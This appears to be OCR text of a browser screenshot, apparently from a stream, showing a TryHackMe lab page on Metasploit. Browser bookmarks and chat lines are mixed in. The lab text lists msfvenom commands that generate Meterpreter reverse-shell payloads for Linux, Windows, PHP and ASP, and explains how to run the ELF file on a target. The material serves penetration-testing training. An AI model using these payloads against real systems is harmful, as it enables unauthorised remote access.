 File Edit View History Bookmarks Tools Help
TryHackMe | Metasploit: Exploita
Blog
https://tryhackme.com/r/room/metasploitexploitation
130%
More
Mov
Alerts - Twitch
upvuln
3
2
1
camera
fb tabs
lockpicking
tabs to open
new computer stuff
yngve
to op
marks
Title
Target IP Address
Expires
MetasploitMSFVENOM
10.10.151.83
1h 38min 58s
?
Add 1 hour
Linux Executable and Linkable Format (elf)
msfvenom -p linux/x86/meterpreter/reverse_tcp LHOST=10.10.X.X LPORT=XXXX -f elf > rev_shell.elf
The .elf format is comparable to the .exe format in Windows. These are executable files for Linux. However, you may still need to make sure
they have executable permissions on the target machine. For example, once you have the shell.elf file on your target machine, use the
chmod +x shell.elf command to accord executable permissions. Once done, you can run this file by typing ./shell.elf on the target machine
command line.
Windows
msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.10.X.X LPORT=XXXX -f exe > rev_shell.exe
PHP
msfvenom -p php/meterpreter_reverse_tcp LHOST=10.10.X.X LPORT=XXXX -f raw > rev_shell.php
ASP
msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.10.X.X LPORT=XXXX -f asp > rev_shell.asp
Python
FixIt42
kristiee: is hard with tabs
kristiee: you will see in time
17:51